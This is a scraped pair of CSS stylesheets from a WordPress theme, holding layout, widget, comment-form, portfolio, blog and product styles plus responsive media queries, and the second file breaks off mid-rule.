.tweet .avatar, .tweet .avatar img { width: 32px; height: 32px; float: left; }
.tweet .avatar .icon-twitter { font-size: 30px; line-height: 100%; margin-top: -5px; color: #b9b9b9; -webkit-transition: all 250ms; -moz-transition: all 250ms; -o-transition: all 250ms; transition: all 250ms; }
.tweet .avatar .icon-twitter:hover { color: #78acc2; }
.tweet .mt_header, .tweet .mt_text, .tweet .mt_footer { margin-left: 42px; }
.tweet .mt_header { position: relative; }
.tweet .mt_header .mt_user { font-weight: 600; }
.tweet .mt_header .mt_screen_name { font-size: 12px; color: #b9b9b9; }
.tweet .mt_header .time { color: #b9b9b9; font-size: 11px; font-style: italic; }
.tweet .mt_footer { font-size: 12px; color: #b9b9b9; }
.tweet .mt_footer .mt_retweet { color: #888888; }
.tweet .mt_footer .mt_retweet:hover { text-decoration: underline; }
.tweet .mt_footer .image_r { background: url(images/icons/retweet.png) left 3px no-repeat; display: inline-block; width: 16px; height: 12px; }
.subfooter .tweet .mt_user { color: darkgrey !important; }
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

form.searchform { position: relative; max-width: 400px; }
form.searchform input[type="text"] { width: 100%; padding: 13px 45px 13px 13px; font-style: italic; }
form.searchform input[type="submit"] { width: 40px; height: 40px; text-indent: -9999px; position: absolute; top: 1px; right: 1px; border: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background: transparent url(images/icons/sprite24.png) 18px 7px no-repeat; }
form.searchform input[type="submit"]:hover, form.searchform input[type="submit"]:active { background-image: url(images/icons/sprite24.png); }

.widget-chart .widget-inner div { height: 38px; width: auto; }
.widget-chart .widget-inner div div { background: #78acc2; }
.widget-chart .widget-inner > div { background: #ebebeb; margin-bottom: 10px; position: relative; }
.widget-chart .widget-inner span { position: absolute; left: 13px; top: 9px; color: white; z-index: 1; }
.widget-chart .widget-inner span em { font-style: normal; margin-left: 6px; }

.widget-map img { max-width: none; }

.widget-list ul { margin-top: 7px; }
.widget-list ul li { line-height: 100%; padding-bottom: 2px; }
.widget-list ul.dotted li, .widget-list ul.dashed li { padding-bottom: 10px; margin-bottom: 10px; }

.widget-image .imgHolder ul { margin-left: -25px; }
.widget-image .imgHolder li { margin: 0 !important; }

/* carousel element */
.carousel_list.brands_slider > li { display: none; }

.caroufredsel_wrapper .one-column .col { max-width: 100%; }

.widget-gallery .col { margin-bottom: 15px; }
.widget-gallery figcaption { margin: 0 !important; background: whitesmoke; -webkit-transition: all 1500ms; -moz-transition: all 1500ms; -o-transition: all 1500ms; transition: all 1500ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); position: absolute; bottom: -70px; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-gallery figcaption p { margin: 0; padding: 1em; }
.widget-gallery figure { overflow: hidden; }
.widget-gallery figure:hover figcaption { -webkit-transform: translate3d(0, -70px, 0); -moz-transform: translate3d(0, -70px, 0); -ms-transform: translate3d(0, -70px, 0); -o-transform: translate3d(0, -70px, 0); transform: translate3d(0, -70px, 0); -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; }

/* fallback for none-csstransforms3d support browsers */
.no-csstransforms3d .widget-gallery figure figcaption { bottom: -70px; }
.no-csstransforms3d .widget-gallery figure:hover figcaption { bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>>> #Pages <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
.hentry { *zoom: 1; margin-bottom: 50px; position: relative; min-height: 130px; }
.hentry:before, .hentry:after { content: ""; display: table; }
.hentry:after { clear: both; }

.type-page.hentry { min-height: 0; margin-bottom: 0; }

.entry-main img, .entry-content img { max-width: 100%; }

.page #primary .poat_content ul { list-style: initial; list-style-type: disk; }
.page #primary .poat_content li { margin-bottom: 0.4em; margin-left: 20px; }
.page .page-header { margin-bottom: 0; }
.page #comments { margin-top: 40px; }

.page-title { letter-spacing: 0; margin-bottom: 0; line-height: 100%; font-size: 2.1em; display: inline-block; }

.page-subtitle { font-size: 1.15em; margin-top: 3px; }

.page-header { margin-bottom: 50px; border: 1px solid #ebebeb; border-width: 1px 0 1px; padding: 35px 0; position: relative; top: 0px; }
.page-header .page-title { position: relative; margin: 0; }
.page-header .container { position: relative; }

#axi_breadcrumbs { margin: 5px 0 0 0; font-size: 11px; text-align: center; text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; }
#axi_breadcrumbs span { color: #3d3d3d; font-weight: 600; }
#axi_breadcrumbs a { color: #6d6d6d; font-weight: 400; }
#axi_breadcrumbs a:hover { color: #78acc2; text-decoration: underline; }

@media only screen and (min-width: 1024px) { #axi_breadcrumbs { text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; max-width: 250px; }
  #page-title-section hgroup { margin-right: 260px; } }
.entry-title { position: relative; letter-spacing: -0.07em; font-weight: 600; color: #3d3d3d; }
.entry-title cite { font-size: 12px; color: #b9b9b9; letter-spacing: 0; font-weight: 400; }

h2.entry-title { font-weight: 600; }

.entry-header { display: block; position: relative; }

.entry-info { font-size: 11px; margin-bottom: 25px; }
.entry-info .entry-date { display: inline; }
.entry-info .entry-date, .entry-info .author.vcard { color: #6d6d6d; }

.entry-header + .entry-info { margin-top: -17px; }

.entry-meta .entry-tax { float: left; }

.entry-tax { display: inline-block; font-size: 11px; background-color: white; line-height: 18px; padding-right: 5px; }
.entry-tax a, .entry-tax span, .entry-tax i { margin-right: 1px; margin-bottom: 1px; }
.entry-tax .linkblock + span, .entry-tax a.linkblock + span, .entry-tax .cell-comment + span, .entry-tax a[rel="category"] + span { margin-left: 8px; }
.entry-tax a, .entry-tax i { font-style: normal; color: #6d6d6d; }

.entry-share { float: right; background-color: white; }
.entry-share li { float: right; padding-left: 7px; }

.entry-nav { font-size: 13px; width: 320px; position: absolute; top: 0; right: 0; height: 23px; }
.entry-nav .p_next.disable, .entry-nav .p_prev.disable { color: #b9b9b9; }
.entry-nav span { color: #b9b9b9; }
.entry-nav .entry-nav-inner { display: inline-block; position: relative; float: right; top: 7px; margin-bottom: -1px; }

.entry-related { margin-top: 50px; }

#main.land .hentry { margin-bottom: 65px; min-height: 165px; }
#main.land .hentry div.jp-video div.jp-jplayer { min-height: 180px; }
#main.land .hentry .entry-media { width: 50%; float: left; margin-left: 0; margin-bottom: 0; }
#main.land .hentry .entry-media ~ .entry-main { margin-left: 3%; width: 47%; position: absolute; top: 0; left: 50%; height: 100%; }
#main.land .hentry .entry-media ~ .entry-main .entry-title { margin-top: 0; }
#main.land .hentry .entry-media ~ .entry-main .entry-format { display: none; }
#main.land .hentry .entry-media ~ .entry-main .entry-meta { bottom: -29px; position: absolute; bottom: 0; width: 100%; }

.page-links { margin-top: 30px; }
.page-links span { height: 20px; display: inline-block; padding: 0 4px; border: 1px solid #ddd; line-height: 20px; }
.page-links a { display: inline-block; width: 20px; height: 20px; text-align: center; line-height: 20px; border: 1px solid #ddd; color: #6d6d6d; }
.page-links span, .page-links a { background: white; }

.single-content { *zoom: 1; }
.single-content:before, .single-content:after { content: ""; display: table; }
.single-content:after { clear: both; }

.single-info { position: relative; }
.single-info ul:first-child a { color: #78acc2; }
.single-info ul, .single-info strong { font-size: 13px; }
.single-info ul { margin-top: 20px; }
.single-info strong { font-weight: 600; }
.single-info li { margin-bottom: 4px; }
.single-info ul.socials { margin-top: 10px; }
.single-info ul.socials li { margin-right: 5px; }
.single-info ul.socials .icon-twitter { font-size: 20px; }

.top_content { height: 50px; }

#comments, .respond-title, #reply-title { height: 18px; }

#comments h3, .respond-title h3, #reply-title span { font-size: 1.3em; font-weight: 600; background-color: white; letter-spacing: -0.07; display: inline; position: relative; width: auto; padding-right: 14px; bottom: 3px; }

.commentlist { list-style: none; margin-top: 28px; font-size: 13px; }
.commentlist ul.children { margin: 0 0 0 72px; padding-top: 3em; border-top: 1px solid #ebebeb; }
.commentlist ul.children, .commentlist ul.children > li { margin-top: 2.4em; padding-top: 2.9em; border-top: 1px solid #ebebeb; }
.commentlist ul.children > li:first-child { padding-top: 0; margin-top: 0; border: none; }
.commentlist cite { font-style: normal; font-weight: 600; font-size: 14px; }
.commentlist > li { padding-bottom: 2em; margin-bottom: 3em; border-bottom: 1px solid #ebebeb; }
.commentlist .comment { position: relative; }
.commentlist .comment > header, .commentlist .comment .comment-body, .commentlist .comment > nav { margin-left: 72px; }
.commentlist .comment > header cite, .commentlist .comment > header time { display: block; }
.commentlist .comment > header time { margin-bottom: 2px; }
.commentlist .comment > header time a { font-size: 11px; color: #888888; }
.commentlist .comment > header em { color: red; }
.commentlist .comment > nav, .commentlist .comment .comment-edit-link { position: absolute; top: 0; right: 2px; font-size: 11px; }
.commentlist .comment .comment-edit-link { top: 20px; }
.commentlist .avatar { float: left; margin-right: 0; border: 3px solid #ebebeb; }

.comments-navi { height: 20px; margin-top: 30px; }
.comments-navi .comments-pre-page { float: left; }
.comments-navi .comment-next-page { float: right; }

#respond { margin: 45px 0 40px; max-width: 800px; }

.respond-title h3 { font-size: 18px; bottom: 4px; }

#reply-title span { font-size: 18px; bottom: 9px; }

#respond, .respond-title, #reply-title { position: relative; }

#commentform { margin-top: 20px; }
#commentform input[type="text"] { margin-right: 1%; }
#commentform input[type="email"] { float: right; }
#commentform input[type="text"], #commentform input[type="email"] { display: inline-block; width: 49%; }
#commentform input[type="url"], #commentform textarea { width: 100%; }
#commentform textarea { min-height: 160px; }
#commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea { background-color: #EBEBEB; font-size: 12px; color: #3d3d3d; border-color: transparent; }
#commentform input[type="text"]:focus, #commentform input[type="email"]:focus, #commentform input[type="url"]:focus, #commentform textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
#commentform input[type="submit"] { background-image: none; color: #f5f5f5; background-color: #111; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
#commentform input[type="submit"]:hover { color: #fff; }
#commentform textarea { font-size: 13px; }

#cancel-comment-reply-link { position: absolute; top: 0; right: 0; background: white; padding-left: 7px; letter-spacing: 0; }

/* --- single portfolio --- */
.single-portfolio .page-header { margin-bottom: 0; }
.single-portfolio .entry-header { margin-top: 0; }
.single-portfolio .entry-content .overview h5 { font-weight: 600; font-size: 14px; margin: 0 0 10px; letter-spacing: 0.05em; }
.single-portfolio .entry-content .single-info ul { list-style: none; }
.single-portfolio .entry-content .single-info ul li { margin-left: 0; }
.single-portfolio .flexslider .slides img { width: auto; }
.single-portfolio .imgHolder img { width: auto; min-width: auto; }
.single-portfolio .right-layout .entry-header, .single-portfolio .left-layout .entry-header { height: 25px; margin-bottom: 0; }
.single-portfolio .right-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; }
.single-portfolio .right-layout .entry-nav-inner { background-color: #fff; padding-left: 10px; }
.single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .entry-content { float: right; }
.single-portfolio .left-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; right: auto; left: 0; }
.single-portfolio .left-layout .entry-nav-inner { background-color: #fff; padding-right: 10px; float: left; }
.single-portfolio .full-layout .entry-header, .single-portfolio .no-layout .entry-header { height: 25px; display: none; }
.single-portfolio .full-layout .entry-media, .single-portfolio .no-layout .entry-media { width: 100%; float: none; }
.single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content { margin-top: 3.5em; }
.single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview { float: right; }
.single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info { margin-bottom: 0px; }
.single-portfolio .full-layout .entry-content .single-info ul, .single-portfolio .no-layout .entry-content .single-info ul { margin-top: 0; }
.single-portfolio .full-layout .entry-content .single-info ul.socials, .single-portfolio .no-layout .entry-content .single-info ul.socials { margin-top: 30px; padding-top: 23px; border-top: 1px solid #e9e9e9; width: 100%; }
.single-portfolio .full-layout .entry-content .single-info .sep.hbar, .single-portfolio .no-layout .entry-content .single-info .sep.hbar { display: none; }
.single-portfolio .full-layout .entry-content .single-info span, .single-portfolio .no-layout .entry-content .single-info span { color: #b9b9b9; }
.single-portfolio .widget-related h4 { margin-top: 1em; }

.type-staff.hentry { margin-bottom: 50px; }
.type-staff.hentry .entry-header { margin-top: 0; margin-bottom: 0; }
.type-staff.hentry .entry-header .entry-title2 { color: #78acc2; font-size: 1.15em; line-height: 1.5; margin: 0; font-weight: 400; }
.type-staff.hentry .entry-title { margin-top: 0; line-height: 100%; margin-bottom: 6px; }
.type-staff.hentry .entry-content .socials { display: block; background: url(images/pattern/meta-hr.png) left 10px repeat-x; margin-bottom: 20px; list-style: none; }
.type-staff.hentry .entry-content .socials li { float: right; padding-left: 10px; background-color: white; margin-left: 0; }
.type-staff.hentry .entry-content .socials a { color: #cfcfcf; }

/* --- portfolio-archive --- */
/* --- blog --- */
.list-post #primary .entry-media, .single-post #primary .entry-media { margin-bottom: 30px; }
.list-post #primary .entry-header, .single-post #primary .entry-header { height: auto; }
.list-post #primary .entry-title, .single-post #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; }
.list-post #primary .entry-format, .single-post #primary .entry-format { left: -50px; }
.list-post #primary .entry-main, .single-post #primary .entry-main { margin-left: 50px; }
.list-post #primary .entry-content ul, .single-post #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-post #primary .entry-content li, .single-post #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-post #primary .imgHolder img, .single-post #primary .imgHolder img { width: auto; }

.land .list-post #primary .entry-title { line-height: 100%; }

#entry-author-info { background-color: #f8f8f8; padding: 2em 1.5em; margin-top: 50px; }

#author-avatar { display: inline-block; position: absolute; }
#author-avatar img { border: 3px solid #cfcfcf; }

#author-description { margin-left: 90px; position: relative; }
#author-description dl { position: relative; }
#author-description dt { font-size: 19px; font-weight: 600; line-height: 100%; }
#author-description dt a { color: #6d6d6d; }
#author-description dt a:hover { color: #78acc2; }
#author-description dd { margin: 40px 0 10px; }
#author-description dd span { font-size: 13px; color: #b9b9b9; position: absolute; top: 18px; font-style: italic; }
#author-description .socials { position: relative; bottom: -8px; }

.sticky { background: #F4FAFF; border: 1px solid #eee; padding: 10px; }
.sticky .entry-meta .readmore, .sticky .entry-tax { background-color: #F4FAFF !important; }

/* --- news --- */
.list-news #primary .entry-media, .single-news #primary .entry-media { margin-bottom: 30px; }
.list-news #primary .entry-header, .single-news #primary .entry-header { height: auto; }
.list-news #primary .entry-header .cell-date, .single-news #primary .entry-header .cell-date { position: absolute; top: 0; left: -50px; }
.list-news #primary .entry-title, .single-news #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; color: #6d6d6d; }
.list-news #primary .entry-title a, .single-news #primary .entry-title a { color: #6d6d6d; }
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover { color: #78acc2; }
.list-news #primary .entry-main, .single-news #primary .entry-main { margin-left: 50px; }
.list-news #primary a.cell-comment, .single-news #primary a.cell-comment { margin-right: 3px; }
.list-news #primary .entry-content ul, .single-news #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-news #primary .entry-content li, .single-news #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-news #primary .imgHolder img, .single-news #primary .imgHolder img { width: auto; }
.list-news.land #primary .entry-header, .single-news.land #primary .entry-header { margin-top: 0; }
.list-news.land #primary .entry-header .cell-date, .single-news.land #primary .entry-header .cell-date { left: -50px; }
.list-news.land #primary .entry-tax, .single-news.land #primary .entry-tax { display: none; }
.list-news.land .hentry .entry-media ~ .entry-main, .single-news.land .hentry .entry-media ~ .entry-main { margin-left: 10% !important; width: 40% !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header, .single-news.land .hentry .entry-media ~ .entry-main .entry-header { margin-left: -18%; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date, .single-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date { position: absolute; bottom: -64px !important; top: auto !important; left: 0 !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content, .single-news.land .hentry .entry-media ~ .entry-main .entry-content { *zoom: 1; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { content: ""; display: table; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { clear: both; }
.ie7 .list-news .entry-header .cell-date, .ie7 .single-news .entry-header .cell-date { bottom: -44px !important; }

/* --- single product --- */
.single-axi_product .page-header { margin-bottom: 0; }
.single-axi_product .hentry { margin-bottom: 45px; }
.single-axi_product .single-info ul { list-style: none; }
.single-axi_product .single-info ul li { margin-left: 0; }
.single-axi_product .single-info .meta-product { margin-top: 0; }
.single-axi_product .single-info .meta-product li .current-price { font-size: 30px; font-weight: 600; color: #78acc2; line-height: 100%; }
.single-axi_product .single-info .meta-product li del { font-size: 18px; color: #b9b9b9; font-weight: 600; }
.single-axi_product .single-info .meta-product li .p_stock_label { font-size: 1.3em; font-weight: 400; color: #0a0; }
.single-axi_product .single-info .meta-product li .p_not_stock { color: #a00; font-size: 1.2em; }
.single-axi_product .single-info .buy-btn a { color: white; background-color: #78acc2; }
.single-axi_product .single-info .buy-btn a:hover { background-color: #5596b2; }
.single-axi_product .widget-title-bar h5.widget-title { font-size: 16px; clear: none; line-height: 1.2; }
.single-axi_product .entry-wrapper { position: relative; }
.single-axi_product .editor-entry { margin-top: 40px; }
.single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: 410px; }
.single-axi_product #main .entry-content { position: absolute; right: 0; top: 0; height: 100%; }
.single-axi_product #main .entry-content .flex-container { position: absolute; bottom: 0; width: 100%; }
.single-axi_product .entry-header { margin-top: 0; }
.single-axi_product .entry-title { margin-top: -3px; line-height: 100%; }
.single-axi_product .flexslider .slides img { width: auto; }
.single-axi_product .flexslider.flex-carousel .slides img { width: 100%; }
.single-axi_product .imgHolder img { width: auto; min-width: auto; }
.single-axi_product .right-layout .entry-content { right: 0; }
.single-axi_product .left-layout .entry-content { left: 0; }
.single-axi_product .left-layout .entry-media { float: right; }
.single-axi_product .widget-related h4 { margin-top: 1em; }

#single-product-carousel { width: 100%; }
#single-product-carousel .slides { margin: 0; }
#single-product-carousel .slides > li { margin-right: 2px; margin-bottom: 0; min-height: 60px; max-height: 120px; margin-left: 0; border-top: 1px solid transparent; }
#single-product-carousel .slides > li.flex-active-slide { border-top-color: #78acc2; }
#single-product-carousel .widget-nav a { -webkit-transition-duration: 50ms; -moz-transition-duration: 50ms; -o-transition-duration: 50ms; transition-duration: 50ms; }
#single-product-carousel .widget-title-bar { margin: 10px 0; }

.type-service .entry-header { margin-top: 0; }
.type-service .hentry { margin-bottom: 0; }

.single-service .hentry { margin-bottom: 0; }

.error404 #primary .entry-header { text-align: center; }
.error404 #primary .entry-header h1 { font-weight: 300; font-size: 6em; line-height: 100%; margin: 0; }
.error404 #primary .entry-header .entry-title { margin-top: 0; font-weight: 700; text-transform: uppercase; font-size: 1.5em; }
.error404 #primary .message404 { text-align: center; border-top: 1px solid #ebebeb; padding-top: 1.5em; margin-bottom: 2em; }
.error404 #primary .searchform { margin-right: auto; margin-left: auto; }

.search-resault .hentry { margin-bottom: 50px; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Responsive <<<<<<<<<<<<<<<<<<<<<<<<< */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71
body_size: 3079
content:
@media only screen and (max-width: 499px) { .fold { width: 85%; } }
@media only screen and (min-width: 500px) and (max-width: 649px) { .fold, header#siteheader nav, #access.fold { width: 65% !important; } }
@media only screen and (max-width: 479px) { .widget-pricetable .pt-content { *zoom: 1; margin-right: -0.6%; }
  .widget-pricetable .pt-content:before, .widget-pricetable .pt-content:after { content: ""; display: table; }
  .widget-pricetable .pt-content:after { clear: both; }
  .widget-pricetable .pt-content li { float: left; width: 49.5%; margin-right: 0.4%; }
  .widget-pricetable .pt-content li:nth-child(2n) { background-color: #f8f8f8; }
  .widget-pricetable .pt-content li:nth-child(4n+4), .widget-pricetable .pt-content li:nth-child(4n+3) { background-color: #f3f3f3; }
  .widget-pricetable .price-table-col { -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); }
  .single-axi_product .left-layout .entry-media { width: 98%; }
  .widget-contact .c_form input[type="email"], .widget-contact .c_form input[type="text"] { width: 100%; margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 99.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 99.65% !important; } }
@media only screen and (max-width: 649px) { .one-column .col, .col1 .col { margin-bottom: 2.5em; }
  .g1 .col { margin-bottom: 2px; }
  .col.img-top * { text-align: center; }
  .widget-tabs .tabs > li a { font-size: 85%; padding-right: 1em; padding-left: 1em; }
  .col2 .col { width: 49.5% !important; }
  footer#sitefooter ul.footer-menu li { float: none; }
  footer#sitefooter #copyright { width: 100%; padding: 0.5em 0; }
  footer#sitefooter #copyright small { float: none; display: block; margin: 0; padding: 0 1em; text-align: center; }
  .single-portfolio .entry-header .entry-title, .sinle-axi_product .entry-header .entry-title { text-align: center; }
  .single-portfolio .entry-header .entry-nav, .sinle-axi_product .entry-header .entry-nav { position: relative; width: auto !important; text-align: center; }
  .single-portfolio .entry-header .entry-nav-inner, .sinle-axi_product .entry-header .entry-nav-inner { float: none; }
  .single-post .entry-main, .single-news .entry-main { margin-left: 0 !important; }
  .single-post .entry-title, .single-post .entry-info, .single-news .entry-title, .single-news .entry-info { text-align: center !important; }
  .single-post .entry-format { display: none; }
  .widget-container .two-column .col, .widget-container .two-column.isotope .col, .widget-container .three-column .col, .widget-container .three-column.isotope .col, .widget-container .four-column .col, .widget-container .four-column.isotope .col, .widget-container .five-column .col, .widget-container .five-column.isotope .col, .widget-container .six-column .col, .widget-container .six-column.isotope .col, .subfooter .two-column .col, .subfooter .two-column.isotope .col, .subfooter .three-column .col, .subfooter .three-column.isotope .col, .subfooter .four-column .col, .subfooter .four-column.isotope .col, .subfooter .five-column .col, .subfooter .five-column.isotope .col, .subfooter .six-column .col, .subfooter .six-column.isotope .col { width: 100%; margin-right: 0; margin-right: 0; margin-left: 0; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col.height2, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col.height2, .widget-container .three-column .col.height1, .widget-container .three-column .col.height2, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col.height2, .widget-container .four-column .col.height1, .widget-container .four-column .col.height2, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col.height2, .widget-container .five-column .col.height1, .widget-container .five-column .col.height2, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col.height2, .widget-container .six-column .col.height1, .widget-container .six-column .col.height2, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col.height2, .subfooter .two-column .col.height1, .subfooter .two-column .col.height2, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col.height2, .subfooter .three-column .col.height1, .subfooter .three-column .col.height2, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col.height2, .subfooter .four-column .col.height1, .subfooter .four-column .col.height2, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col.height2, .subfooter .five-column .col.height1, .subfooter .five-column .col.height2, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col.height2, .subfooter .six-column .col.height1, .subfooter .six-column .col.height2, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col.height2 { overflow: hidden; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col .height1, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col .height1, .widget-container .three-column .col.height1, .widget-container .three-column .col .height1, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col .height1, .widget-container .four-column .col.height1, .widget-container .four-column .col .height1, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col .height1, .widget-container .five-column .col.height1, .widget-container .five-column .col .height1, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col .height1, .widget-container .six-column .col.height1, .widget-container .six-column .col .height1, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col .height1, .subfooter .two-column .col.height1, .subfooter .two-column .col .height1, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col .height1, .subfooter .three-column .col.height1, .subfooter .three-column .col .height1, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col .height1, .subfooter .four-column .col.height1, .subfooter .four-column .col .height1, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col .height1, .subfooter .five-column .col.height1, .subfooter .five-column .col .height1, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col .height1, .subfooter .six-column .col.height1, .subfooter .six-column .col .height1, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col .height1 { height: 60.606%; max-height: 60.60%; }
  .widget-container .two-column .col.height2, .widget-container .two-column .col .height2, .widget-container .two-column.isotope .col.height2, .widget-container .two-column.isotope .col .height2, .widget-container .three-column .col.height2, .widget-container .three-column .col .height2, .widget-container .three-column.isotope .col.height2, .widget-container .three-column.isotope .col .height2, .widget-container .four-column .col.height2, .widget-container .four-column .col .height2, .widget-container .four-column.isotope .col.height2, .widget-container .four-column.isotope .col .height2, .widget-container .five-column .col.height2, .widget-container .five-column .col .height2, .widget-container .five-column.isotope .col.height2, .widget-container .five-column.isotope .col .height2, .widget-container .six-column .col.height2, .widget-container .six-column .col .height2, .widget-container .six-column.isotope .col.height2, .widget-container .six-column.isotope .col .height2, .subfooter .two-column .col.height2, .subfooter .two-column .col .height2, .subfooter .two-column.isotope .col.height2, .subfooter .two-column.isotope .col .height2, .subfooter .three-column .col.height2, .subfooter .three-column .col .height2, .subfooter .three-column.isotope .col.height2, .subfooter .three-column.isotope .col .height2, .subfooter .four-column .col.height2, .subfooter .four-column .col .height2, .subfooter .four-column.isotope .col.height2, .subfooter .four-column.isotope .col .height2, .subfooter .five-column .col.height2, .subfooter .five-column .col .height2, .subfooter .five-column.isotope .col.height2, .subfooter .five-column.isotope .col .height2, .subfooter .six-column .col.height2, .subfooter .six-column .col .height2, .subfooter .six-column.isotope .col.height2, .subfooter .six-column.isotope .col .height2 { height: 123.212%; max-height: 123.21%; }
  .fold > .two-column, .fold > .three-column, .fold > .four-column, .fold > .five-column, .fold > .six-column { margin-left: 0; margin-right: 0; }
  .one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .one_fifth, .one_sixth { width: 97.98%; }
  .subfooter .one_fourth { width: 97.98% !important; }
  .one-column, .two-column, .three-column, .four-column, .five-column, .six-column { margin-right: 0; margin-left: 0; }
  .page-header .page-title, .page-header .page-subtitle { display: block; text-align: center; }
  div.scroll2top { right: 0; bottom: 0; }
  header#siteheader #logo img { max-width: 270px; } }
@media only screen and (max-width: 650px) { #axi_breadcrumbs { text-align: center !important; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 150px !important; } }
@media only screen and (min-width: 650px) and (max-width: 767px) { .fold { width: 95%; }
  header#siteheader nav#access, #top-header .container, #logo.fold { width: 80% !important; }
  .widget-container .two-column .col, .widget-container .three-column .col, .widget-container .four-column .col, .widget-container .five-column .col, .widget-container .six-column .col, .subfooter .two-column .col, .subfooter .three-column .col, .subfooter .four-column .col, .subfooter .five-column .col, .subfooter .six-column .col { width: 47.98%; }
  header#siteheader #logo img { max-width: 550px; } }
@media only screen and (max-width: 767px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; min-height: 80px; }
  header#siteheader #sitetitle { background-color: #308dd7; }
  header#siteheader #logo { display: block; }
  header#siteheader #logo.fold { width: 90%; margin: 0 auto; }
  header#siteheader #logo .logo_inner { margin: 0; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 16px; position: relative; display: block; height: 80px; }
  header#siteheader #logo .nav-toggle { display: block; }
  header#siteheader nav { position: relative; width: 90%; margin: 0 auto; }
  header#siteheader .sf-menu { display: none; float: none; }
  header#siteheader .sf-menu li { float: none; }
